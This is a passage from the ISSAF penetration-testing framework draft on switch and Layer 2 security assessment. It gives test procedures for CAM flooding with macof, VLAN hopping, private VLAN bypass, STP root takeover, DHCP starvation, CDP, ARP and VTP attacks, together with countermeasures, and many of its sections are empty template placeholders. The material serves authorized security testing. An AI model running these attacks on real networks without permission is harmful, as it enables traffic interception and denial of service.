- 1. IEEE Draft P802.1X/D10 http://grouper.ieee.org/groups/802/11/
- **2.** A.Mishra and W. Arbaugh. An Initial Security Analysis of the IEEE 802.1X **Standard**
- **3.** Arbaugh, William A., Narendar Shankar, and Y.C. Justin Wan. "Your 802.11 Wireless Network has No Clothes."
- **4.** Borisov, Nikita, Ian Goldberg, and David Wagner.Intercepting Mobile communications:The incsecurity of 802.11
- **5.** Fluhrer, Scott, Itsik Mantin, and Adi Shamir. "Weaknesses in the Key Scheduling Algorithm of RC4."
- **6.** http://802.11ninja.net
- **7.** Karygiannis, Tom, and Les Owens. NIST Special Publication 800-48: Wireless Network Security ,802.1 Bluetooth and Handheld Devices



- **8. Wireless Security: Models, Threats and Solutions**, by Randall K. Nichols et al.; McGraw-Hill Telecom
- **9. 802.11 Wireless Networks: The Definitive Guide**, by Matthew Gast; O'Reilly Networking, 2002
- 10. AirSnort: http://sourceforge.net/projects/airsnort/
- 11. WepCrack: http://sourceforge.net/projects/wepcrack/
- **12.** Homebrew antenna shootout: http://www.turnpoint.net/wireless/has.html
- **13.** Hacking with a Pringles tube: http://news.bbc.co.uk/hi/english/sci/tech/newsid\_1860000/1860241.stm



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



# **J** SWITCH SECURITY ASSESSMENT

# **J.1 DESCRIPTION**

Switch and Layer 2 security is hardly considered in their implementation. In order to perform comprehensive security test, it is important to take the concept of security to the last step and ensure complete testing of switches and layer 2 in network. One hole is sufficient to expose corporate LAN security. An attacker doesn't need to attack higher layer if bottom layer can give access to him.

# **J.2 PURPOSE**

[Text]

Write purpose of this document not purpose of device (e.g. Router, Firewall, IDS)

# **J.3 REQUIREMENT**

[Text]

# **J.3.1 Understand Organization's environment**

[Text]

# **J.3.2 Technical Requirements**

[Text]

# **J.4 EXPECTED RESULT**

[Text]

# **J.5 METHODOLOGY / PROCESS**

[Text] Brief Intro and Table of Contents



# **J.5.1 Assess General Switch Security**

- **IDED** Identify Switch's management interface IP
	- o Using Discovery Protocol (CDP in case of Cisco)
	- o Sniffing
- **Perform Banner Grabbing**
- Test Telnet and HTTP connection on switch
- **If** Identify Firmware and switch model
- **IDENTIFY Switch's feature** 
	- o Routing Support
	- o Intrusion Detection Support
	- o High Availability Support
	- o Firewall Support

Note: If a feature is supported, test mentioned tasks in their respective domain e.g. for Firewall Support, Firewall Security Assessment document.

# **J.5.2 Assess Port Security**

- o Test Content Addressable Memory (CAM) Security
- o Test Port broadcast-storm control

# **J.5.3 Assess VLAN Hopping Attacks**

- o Test VLAN Hopping Attacks by switch spoofing
- o Test VLAN Hopping attacks by double encapsulation

# **J.5.4 Assess Private VLAN Attacks**

- o Layer two proxy attacks
- o Private VLAN hopping using ICMP echo reply messages (In Cisco implementation)

# **J.5.5 Spanning Tree Attacks**

**J.5.6 DHCP "Starvation"** 

# **J.5.7 Cisco Discovery Protocol (CDP) Attacks**

**J.5.8 VTP Attacks** 

# **J.5.9 Vulnerabilities identification and target penetration**



# **J.6 ASSESS GENERAL SWITCH SECURITY**

# **Description**

[Text]

# **Objective**

[Text]

# **Expected Results**

[Text]

# **Pre-requisites**

[Text]

# **Process (Steps to complete this Process/Task/Test Case)**

# **J.6.1 Identify Switch's management interface IP**

- Using Discovery Protocol (CDP in case of Cisco)
- Sniffing

# **J.6.2 Perform Banner Grabbing**

# **J.6.3 Determine Switch Management Security**

- Identify SNMP Communitystring
- Check Telnet, HTTP, TFTP, FTP, syslog connections
	- o Implement secure variant
		- Telnet SSH
		- TFTP SCP
- Check Out of Band Management

# **J.6.4 Identify Firmware and switch model**

# **J.6.5 Identify Switch's feature**

(If a feature is supported, test mentioned tasks in their respective domain)



- Routing Support
- Intrusion Detection Support
- High Availability Support
- Firewall Support

# **J.7 ASSESS PORT SECURITY**

# **Description**

Restrict input on an interface by limiting and identifying MAC addresses of the hosts that are allowed to access the port. After limiting MAC addresses to one and assigning a single MAC address the attached host is assured full bandwidth of the port.

A port is configured as secure port and its security is violated:

- 1. If attempt is made from any other MAC address other then the MAC address listed in port security address list.
- 2. If the maximum number of MAC addresses are reached.
- 3. If a host from secure port, trying to access secure port of another host.

### **Objective**

- To determine Content Addressable Memory (CAM) Security
- To determine broadcast-storm control capability on switch

### **Expected Results**

[Text]

### **Pre-requisites**

[Text]

### **Process (Steps to complete this Process/Task/Test Case)**

- Test Content Addressable Memory (CAM) Security
- Test Port Storm Control



# **J.8 TEST CONTENT ADDRESSABLE MEMORY (CAM) SECURITY Description**

Content Addressable Memory contains MAC addresses, port numbers and their associated VLAN parameter. As a switch receives a frame, he looks in the CAM table for the destination MAC address. If there is an entry exists for that address, switch forwards his request to concern port, if there is no entry; switch broadcast this request to every port like a hub. If switch get a response, he updates the CAM table.

Content Addressable Memory (CAM) table is of limited size. If this table is filled by bogus addresses up to its maximum limit, no new valid entries can take place here and further a switch will act like a hub.

# **Objective**

- To determine MAC address restrictions on your PC initially
- To determine MAC Address's maximum limit
- To determine secure port isolation

### **Pre-requisites**

- MAC Address Spoofer
- Two PCs
- **One Switch**

# **Steps to be performed**

Used macof from Dsniff suit to overflow CAM Table

- Macof floods CAM Table and changes switch's functionality to Hub
- Traffic without CAM entry floods on the local LAN
- Traffic with CAM entry remain same
- After CAM table is full in one switch, traffic can floods to other switch on same VLAN

# **Examples/Results**

Syntax



Macof [-I interface] [-s src] [-d dst] [-e tha] [-x sport] [-y dport] [-n times]

<Diagram>

# **Analysis/Conclusion/Observation**

- Traffic without CAM entry floods on the local LAN
- Traffic with CAM entry remain same
- As CAM table is full, traffic floods to other switch on same VLAN

#### **Countermeasures**

- Configure all MAC addresses manually by using (switchport port-security mac-address mac\_address interface configuration command)
- Configure number of addresses manually and allow rest to be configured dynamically
- Port Security Limits MAC addresses to a port.
	- #port secure max-mac-count n (n can be decided depending on the business requirement at IDC)
	- On detection of invalid MAC, configure switch to
		- o Configure switch to block invalid MAC
		- o Switch can also be configured to shutdown the port

### **Tool[s]**

# **Further Reading[s]**

### **Remarks**

It is recommended to use this in control environment; you can do this by adding MAC addresses more than switch ports. It will fill the MAC addresses required to change hub into switch.



# **J.9 TEST PORT BROADCAST-STORM CONTROL**

### **Description**

This test is conducted to test broadcast-storm control on Switch. Tester sends flood on any destination to test this feature.

# **Objective**

• To determine Switch's support against broadcast-storm control

### **Pre-requisites**

- Packet Crafter
- PC with OS
- Switch

#### **Steps to be performed**

- 1. Start any packet generator
- 2. Give a flood on target system

#### **Examples/Results**

#### **Analysis/Conclusion/Observation**

If your switch is disconnecting your port it provide safeguard against broadcast-storm otherwise your switch is vulnerable to broadcast-storm control.

### **Countermeasures**

### **Tool[s]**

**Further Reading[s]**

# **Remarks**



# **J.10 ASSESS VLAN HOPPING ATTACKS**

# **Description**

In VLAN hopping attack, attacker sends crafted frames from a system to another system in different VLAN. In this attack VLAN security is bypassed.

### **Objective**

#### **Expected Results**

#### **Pre-requisites**

### **Process (Steps to complete this Process/Task/Test Case)**

- Test VLAN Hopping Attacks by switch spoofing
- Test VLAN Hopping attacks by double encapsulation



# **J.11 TEST VLAN HOPPING ATTACKS BY SWITCH SPOOFING**

# **Description**

In this attack an attacker configures his system to spoof frames as a switch. He craft frames using 802.1q/ISL or other tagging (e.g. ISL) with DTP signaling and sends it from management VLAN to target VLAN with the tag of target VLAN. It is expected to see this packet in target VLAN. If he is successful to do so, then he will be part of all VLANs.

# **Objective**

• To pass data into another VLAN in more then one switches by manipulating frame tag.

# **Pre-requisites**

- Sniffing software (which supports frame check sequence and preamble
- Two Cisco Ethernet switches supporting 802.1q trunking (Cat 1900 switches doesn't support it)
- One Crossover cable
- Two strait cables
- Two PCs with Windows/Unix operating system having 10Mb Ethernet NIC
- Console cable for switch

# **Steps to be performed**

- Capture Sample Frame
- Change 802.1q tag as per target
- **Send 802.1q Frames into non-trunk ports**

Step1: Capture sample frame

- Connect two PCs in the same VLAN of one switch.
- Send ICMP echo message from PC1 to PC2
- Capture this with Sniffer Pro on PC 2
- **View packets in raw hex**
- Start Packet generation component of sniffer pro
- **Enter above captured packet in step 3**
- Send entered packet from PC1 to PC 2

Step2: Insert 802.1q tag

Shift PC2 on trunk port (port 24) of switch and start Sniffer software



- **Ping non-existent IP address from PC1**
- **Capture ARP lookup on PC2**
- **Shift PC1 on VLAN 2 port and repeat it**

VLAN1 and VLAN2 will have 81 00 00 01 and 81 00 00 02 tag respectively

Step3: 802.1q Frames into non-trunk ports

- Put PC1 on VLAN 1 switch one
- **Put PC2 on VLAN1 of second switch**
- Connect trunk cable between them
- Crafted packet from VLAN1, VLAN2 and VLAN3 was delivered to their destination VLAN

Step4: VLAN Hopping

- Connect PCs in different VLANs and in different switches
- Change VLAN IDs and send it to as many combinations as possible

# **Examples/Results**

# **Analysis/Conclusion/Observation**

In Different Switches



In Same Switch



© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissg.org) Date: 12/25/2004 Page 490 of 1054



#### **Countermeasures**

- Separate Network's clearly in logical access points.
- Turn of the ports that are not used and put them in separate VLAN, these ports shouldn't have layer 3.
- Devices on one VLAN shouldn't access devices on another VLAN unless specific mechanisms like routing or trunking for doing so.
- Isolate devices at different security levels on separate layer 2 devices. E.g. same switch shouldn't be used inside or out side of firewall.
- Use trunk port security
	- o Never use a trunkport number used in any other VLAN.
	- o Disable trunking on ports that do not need it.
	- o Set DTP on all ports not being used for trunking.
	- o Use dedicated VLAN IDs for trunk ports.

#### **Tool[s]**

### **Further Reading[s]**

#### **Remarks**

Attack is not easy, following things are mandatory to perform this attack:

- Access to native VLAN
- Target machine is in different switch
- **EXECUTE:** Attacker knows MAC address of the target machine
- Some layer 3 device for traffic from targets VLAN to back



# **J.12 TEST VLAN HOPPING ATTACKS BY DOUBLE ENCAPSULATION Description**

An attacker sends double encapsulated 802.1q frames. Switch strips of one tag and deliver it to destination as per remaining tag. This attack even works if the trunk port is off.

<Diagram>

# **Objective**

To pass data into another VLAN in more then one switches by double encapsulating frame tag.

# **Pre-requisites**

- Sniffing software (Ethereal is fine)
- Two Cisco Ethernet switches supporting 802.1q trunking (Cat 1900 switches doesn't support 802.1q tagging, they are limited with Inter Switch Link (ISL))
- One Crossover cable
- Two strait cables
- Two PCs with Windows/Unix operating system having 10Mb Ethernet NIC
- Console cable for switch

### **Steps to be performed**

- Craft a double encapsulated frame
- Start a sniffer at the destination end
- Send the double encapsulated frame
- Capture the double encapsulated frame at destination

### **Examples/Results**

<Screen shot of test performed>

### **Analysis/Conclusion/Observation**

- Supports only unidirectional traffic.
- Works even if trunk ports are set to off

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissg.org) Date: 12/25/2004 Page 492 of 1054







### **Countermeasures**

# **Patches Updating**

Patches should be implemented as they are released after testing. Follow patch management process for more detail.

# **Safeguard Defaults**

- Change community string and treat it as password
- Change all factory default passwords
- Identify undocumented accounts and change the default names and passwords

### **Unnecessary Services**

- Make sure all the unnecessary services are disabled.
- Management interface of switch is not accessible from Internet
- Access Control Mechanism is implemented to give access on need to know basis
- Make sure un-secure services are disabled
	- o TFTP
	- o SNMP
	- o Telnet

### **Implement Encryption**

Usually encryption is not implemented in the switch. Encryption on the wire ensures that sniffed traffic is useless.

### **Further Readings**

• Configuring VLANs

http://www.cisco.com/en/US/products/hw/switches/ps663/products\_configuration\_guide chapter09186a00800e47e1.html#1020847



# **J.13 ASSESS PRIVATE VLAN ATTACK**

# **Description**

Private VLANs works by isolating traffic within specific communities. It's a VLAN within a VLAN and also called as protected ports. It turns broadcast segment into non-broadcast multi-access segments. Isolated ports within a VLAN can communicate only with promiscuous ports.

Private VLAN environment doesn't require unicast, multicast or broadcast traffic between interfaces of switch. Traffic between interfaces of switch is forwarded through a layer-3 device.

#### **Objective**

**Expected Results** 

#### **Pre-requisites**

### **Process (Steps to complete this Process/Task/Test Case)**

- Test Layer-2 Proxy Attacks
- Product specific miss-configurations in the project



# **J.14 BYPASS PVLAN USING LAYER-2 PROXY ATTACKS**

# **Description**

In this attack attacker craft a packet and send it to target with source IP and MAC address of his own and destination IP of target and MAC address of router (layer-3 device). The switch forwards frame to router's switch port. The router routes the traffic, rewrites the destination MAC address as that of the target and send it to router.

This is not the vulnerability of Private VLAN, this is the way PVLAN works, but using technique Private VLAN security is bypassed however only unidirectional traffic is allowed.

# **Objective**

Bypassing Private VLAN security using Layer-2 Proxy Attacks

# **Pre-requisites**

- Two PCs with operating system
- Packet crafter (eg. Hping)
- Router and Switch
- Strait and Cross-over cable
- Isolated and Promiscuous ports

### **Steps to be performed**

- Craft a customize packet using your favorite packet crafter
	- o Give source IP and MAC address of attacker
	- o Give destination IP address of target
	- o Give MAC address of Router (layer-3 device)
- Start a sniffer at the target
- Capture and analyze the packet at target end

**Examples/Results**

**Analysis/Conclusion/Observation**







# **J.15 PRODUCT SPECIFIC MISS-CONFIGURATIONS**

# **J.16 ASSESS SPANNING TREE SECURITY**

# **J.16.1 STP root bridge SUMPLANTACION**

# **Description**

An attacker broadcasts out Spanning-Tree Protocol Configuration/Topology Change Bridge Protocol Data Units (BPDUs) in an attempt to force spanning-tree recalculations. The BPDUs sent out by the network attacker's system announce that the attacking system has a lower bridge priority and he became root-bridge.

# **Objective**

Become the root or the spanning tree. As root of the bridge we are able to select how the traffic is redirected between the switches, and how loops are avoided

**Pre-requisites**

One PC with operating system

**Steps to be performed**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Tool[s]**

**Further Reading[s]**

**Remarks**

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissq.org) Date: 12/25/2004 Page 498 of 1054



# **Countermeasure[s]**

- Don't disable spanning tree, introducing loop would be another attack
- Implement BPDU Guard and Root Guard
- Implement BPDU Guard
	- o Disables ports using portfast upon detection of a BPDU message on the port
	- o Globally enabled on all ports running portfast
- Implement Root Guard
	- Disables ports who would become rootguard due to their BPDU advertisement configured on a per port basis

# **Further Reading[s]**



# **J.17 ASSESS DHCP STARVATION**

### **Description**

The attacker crafts DHCP request over the cable but without sending the DHCP release.

#### **Objective**

The issue of this attack is to request the full domain of IP addresses available

### **Pre-requisites**

Access to the network and to the DHCP server (it may be the bridge or may redirect to another hosts.

**Steps to be performed**

#### **Examples/Results**

The expected result of this attack is the denial of legitimate DHCP requests of devices because of the absence of free IP.

**Analysis/Conclusion/Observation**

**Countermeasures**

**Tool[s]**

**Further Reading[s]**

**Remarks**



# **J.18 ASSESS CISCO DISCOVERY PROTOCOL ATTACKS Description**

CDP is a layer 2 protocol used by Cisco routers to discover each other on the same link (segment). This protocol is not routed and therefore this tool is just useful in the local segment. CDP messages contain information about the sending Cisco router. These include the device ID (hostname), port ID (which port was the sender), the platform running on, the software incl. version, what the box is capable of and which network address (IP address) the interface has. If not configured otherwise, Cisco routers send these messages out every 30 seconds. In our case (Ethernet), they are send to a special MAC address (01:00:0C:CC:CC:CC) and therefore are received from every Cisco router in the same segment. Other routers store the data and hold it for a time defined in the message (the tool uses the maximum of 255 seconds). Very interesting is, that Cisco IOS uses the device ID as key to find out if the received message is an update and the neighbors are already known or not. If the device ID is to long, this test seems to fail and you constantly fill up the routers memory.

#### **Objective**

#### **Pre-requisites**

### **Steps to be performed**

### **Examples/Results**

### **Analysis/Conclusion/Observation**

- CDP was found to be implemented on core router.
- An attacker can flood the router memory completely with bogus CDP messages.
- CDP packets can be spoofed for social engineering and/or jut to confuse the administrator
- Cisco router information (device ID (hostname), port ID, platform running on, software version and IP address) can be seen in clear text



#### **Countermeasures**

- Disable CDP if not required
	- o no cdp run: disables CDP globally
	- o no cdp enable: disables CDP on an interface (interface command)
- Highly recommended to disable at Border Routers/Switches etc…

**Tool[s]**

**Further Reading[s]**

**Remarks**



# **J.19 ASSESS ARP ATTACKS**

### **Description**

Gratuitous ARP is used by host to announce their IP address. It's a broadcast packet like an ARP request.

ARP cache poisoning attacks involve using a known MAC and IP address of a host on a remote VLAN to get the switch to forward packets.

**Objective**

**Pre-requisites**

**Steps to be performed**

**Examples/Results**

### **Analysis/Conclusion/Observation**

Testing team machine MAC address was not asked while providing access points for them. We presume that same may be the case for servers and gateway devices.

#### **Countermeasures**

- Private VLANs provides protection against ARP attacks.
- Consider static ARP for critical static routers and hosts
- Cisco is under development of an ARP firewall
- Consider implementation of registering MAC addresses for customers, suppliers and vendors
- ARPWatch is a freely available tool

**Tool[s]**

**Further Reading[s]**



# **Remarks**


# **J.20 ASSESS VTP ATTACKS**

### **Description**

The VLAN Trunking Protocol (VTP) is used to distribute Vlan configuration among switches. This protocol allows you to maintain a set of Vlans in a multi-switch environment without the need of manually keep all the configurations actualized.

This protocol is only sent over trunking ports, and with Mac destination 01:00:0c:cc:cc:cc

### **Objective**

Alter the VLAN configuration in all the switches of a trunking domain

# **Expected Results**

Full control of the VLAN configurations in a switch environment

# **Pre-requisites**

Access to the switch in a port with Trunking enabled. Several switches with VTP configured

### **Process (Steps to complete this Process/Task/Test Case)**

1.

2.



# **J.21 VLAN RECONFIGURATION**

# **Description**

The VTP protocol is used to update the VLAN configuration in a switch environment, so

you can update it to your wishes by crafting the apropiate packet

**Objective**

Reconfiguration of the VLAN environment to gain access to certain elements

**Pre-requisites**

Access to the switch in a port with Trunking enabled.

Several switches with VTP configured

**Steps to be performed**

Develop and craft the packet with the Vlan configuration through the trunking port of the switch

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

Disable VTP if not needed

If needed, set a MD5 password, as the protocol supports that kind of authentication of the VTP messages

**Tool[s]**

**Further Reading[s]**



# **J.22 LAYER 2 PORT AUTHENTICATION**

### **Description**

Layer 2 authentication can allow VLAN access based on MAC address or radius authentication

### **Objective**

Denial of service test (prevention of validation) or unauthorized access to other VLAN's.

# **Expected Results**

Succesful validation in the switch or denial of service , based on impersonation of the validation server

### **Pre-requisites**

PC with operating system and NIC

# **Process (Steps to complete this Process/Task/Test Case)**

- 802.1x/EAP Switch Authentication
- 802.1X Port Authentication



# **J.22.1 802.1x/EAP Switch Authentication**

**Description** 

**Objective**

**Pre-requisites**

**Steps to be performed**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Tool[s]**

**Further Reading[s]**



# **J.22.2 802.1X Port Authentication**

**Description** 

**Objective**

**Pre-requisites**

**Steps to be performed**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Tool[s]**

**Further Reading[s]**



# **J.23 MULTICAST BRUTE FORCE FAILOVER ANALYSIS**

### **Description**

Send Random Multicast Frames to a switch interface attempting to get frames to another VLAN

#### **Objective**

Find if a multicast domains can go through the switch to another VLAN

#### **Pre-requisites**

2 PC with operating system and NIC connected to different VLAn's

### **Steps to be performed**

- Craft a customize packet using your favorite packet crafter
	- o Give real source
	- o Give random destinations in the multicast reserved space
- Start a sniffer at the second PC to view if any traffic goes through
- Review switch console and errors logs

#### **Examples/Results**

### **Analysis/Conclusion/Observation**

If any multicast packet reaches the second PC, then this multicast domain is allowed to go through and thus can be used to attack machines in other VLAN's

#### **Countermeasures**

# **Tool[s]**

**Further Reading[s]**



# **J.24 RANDOM FRAME STRESS ATTACK**

### **Description**

In this attack, intruder sent some completely random packet in which only source and destination are correct.

#### **Objective**

It's some kind of "brute force" to test the robustness of the logical of the switch. If we are able to see errors, packets that do vlan hoping, switch reboot, etc.

#### **Pre-requisites**

- Two PCs with operating system
- Packet crafter (eg. Hping)
- Switch
- Strait and Cross-over cable
- Isolated and Promiscuous ports

#### **Steps to be performed**

- Craft a customize packet using your favorite packet crafter
	- o Give real source and destinations
	- o Give MAC address of Router (layer-3 device)
- Start a sniffer at the second PC to view if any traffic goes through
- Review switch console and errors logs

**Examples/Results**

#### **Analysis/Conclusion/Observation**

Any error seen on the switch, anomalous traffic or such could be an indication of a wrong switch software version or bug

#### **Countermeasures**

### **Tool[s]**

**Further Reading[s]**





# **J.25 IP TELEPHONY CONSIDERATIONS**

#### **Description**

Usually IP telephony is deployed by using a VLAN for it's traffic all along the company network. Also, reachable in this VLAN there must be some interesting machines such the Call Manager.

#### **Objective**

- Gain access to the VLAN used by IP Telephony
- Reach ability to the Call Manager and all the IP Telephony equipment (to do further vulnerability identification, phone call listening, denial of service, etc.)

#### **Pre-requisites**

- 1 PC with operating system and NIC
- 1 IP phone fully functional and connected
- 1 Hub

### **Steps to be performed**

With the Hub intercept the communications of the phone, you can see there the VLAN tag ID used for it's traffic usually tagging you own traffic with this ID is enough to get your traffic into the IP Telephony VLAN.

#### **Examples/Results**

### **Analysis/Conclusion/Observation**

**Countermeasures**

# **Tool[s]**

Vconfig

**Further Reading[s]**



# **J.26 VULNERABILITIES IDENTIFICATION AND VERIFICATION**

Perform this step based on ISSAF Technical Assessment Methodology section.

# **J.27 GLOBAL COUNTERMEASURES**

# **J.28 FURTHER READING[S]**

1. Research Report: Secure Use of VLANs: An @stake Security Assessment—August 2002, http://www.cisco.com/warp/public/cc/pd/si/casi/ca6000/tech/stake\_wp.pdf

- 2. Cisco Safe, http://www.cisco.com/go/safe/
- 3. Best Practices for Catalyst 4500, 5000, and 6500 Series Switch Configuration and Management http://www.cisco.com/warp/public/473/103.html
- 4. Multipurpose Dsniff, by Dug Song, http://monkey.org/~dugsong/dsniff/
- 5. SANS' out dated VLAN Security paper

http://www.sans.org/newlook/resources/IDFAQ/vlan.htm

6. ARP spoofing attack:

http://www.sans.org/newlook/resources/IDFAQ/switched\_network.htm

7. White Paper: Catalyst 6500 Series Service Provider Feature (Private VLANs),

http://www.cisco.com/warp/public/cc/pd/si/casi/ca6000/tech/c65sp\_wp.htm

8. An Ethernet Address Resolution Protocol, RFC 826, http://www.ietf.org/rfc/rfc0826.txt



# **J.29 APPENDIX 1: CATALYST SWITCH FEATURE SUPPORT**

